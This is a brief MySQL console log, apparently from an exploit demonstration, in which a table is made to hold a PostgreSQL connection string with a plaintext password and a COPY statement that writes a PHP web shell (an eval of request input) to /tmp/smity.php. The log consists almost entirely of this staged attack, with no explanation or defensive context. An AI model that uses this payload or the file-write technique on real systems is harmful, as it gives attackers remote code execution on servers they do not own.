 mysql> create table b(s varchar(20000),m varchar(44000));
Query OK, 0 rows affected (0.02 sec)
mysql> insert into b (s,m) value('hostaddr=127.0.0.1 user=postgres password=25j53','COPY (select $$<?=@eval($_REQUEST[3]);?>$
$) to $$/tmp/smity.php$$;');
Query OK, 1 row affected (0.01 sec)
mysql> select * from b.b;
| s | m |
| hostaddr=127.0.0.1 user=postgres password=25j53 | COPY (select $$<?=@eval($_REQUEST[3]);?>$$) to $$/tmp/smity.php$$; |
1 row in set (0.00 sec)